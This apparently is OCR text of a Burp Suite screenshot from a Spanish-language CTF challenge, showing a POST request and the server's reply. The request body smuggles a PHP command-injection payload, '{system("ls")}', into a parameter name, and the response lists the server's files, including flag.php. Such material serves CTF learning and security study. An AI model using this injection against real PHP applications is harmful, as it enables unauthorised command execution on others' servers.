 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mienteles.ctf.cert.unlp.edu.ar
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 54
19
20 keyl=6bde8c88ffee17ea27c8e281299dcf47&{system("ls")}=1
Response
Pretty Raw Hex Render
\n
69 </div>
70
71 <div class="col-md-4">
72 <div class="card">
73 <img src="servicio3.jpg" class="card-img-top" alt="Servicio 3" style="height:518px">
74 <div class="card-body">
75 <h5 class="card-title">
Flag
</h5>
76 <p class="card-text">
Aquí estará tu flag:
</p>
77 <!-- Accede a ?src -->
78 flag.php
79 index.php
80 mienteles.jpeg
81 mienteles.svg
82 servicio.webp
83 servicio1.jpg
84 servicio2.jpg
85 servicio3.jpg
86 </div>
87 </div>
88 </div>
89 </div>
90 </div>
91 </section>
92